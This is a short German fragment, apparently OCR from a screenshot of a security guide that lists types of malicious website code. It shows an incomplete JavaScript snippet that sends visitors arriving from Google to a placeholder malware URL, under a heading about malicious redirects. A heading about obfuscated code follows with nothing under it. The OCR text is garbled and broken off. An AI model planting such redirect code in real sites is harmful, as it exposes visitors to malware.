
Skripts, die den Browser zu einer Angriffswebsite
weiterleiten:
&lt;script&gt;

  if (document.referrer.match(/google\.com/)) {

    window.location("http://&lt;<em><strong>_malware
  }

Schädlicher Code, der verschleiert ist, um nicht entdeckt
zu werden: